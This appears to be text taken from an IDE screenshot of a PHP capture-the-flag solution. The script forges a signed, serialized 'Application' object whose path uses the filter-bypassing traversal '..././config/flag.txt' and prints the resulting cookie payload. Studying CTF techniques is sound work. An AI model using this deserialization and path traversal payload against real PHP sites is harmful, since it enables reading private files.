 75 }
76
77
78
79 $a = new Application();
80 $a->path = "..././config/flag.txt";
81
82 $s = serialize($a);
83
84
85 #echo $session."\n";
86 //$hash = substr($session, strlen($session)-32);
87 //$session = substr($session, 0, strlen($session)-32);
88 //
89 //#echo $hash."\n";
90
91 $md5 = md5( str: "EzblrbNS".$s);
92 echo $s.$md5;
93 $_COOKIE["ddctf_id"] = $session;
94
95 $n = new Session();
96 $n->index();
7: Structure
2: Favorites
Run: 2.php ×
D:\MAMP\bin\php\php5.4.45\php.exe "D:\phpStorm project\AntiAv-Webshell\2.php"
O:11:"Application":1:{s:4:"path";s:21:"..././config/flag.txt";}5a014dbe49334e6dbb7326046950bee2
Process finished with exit code 0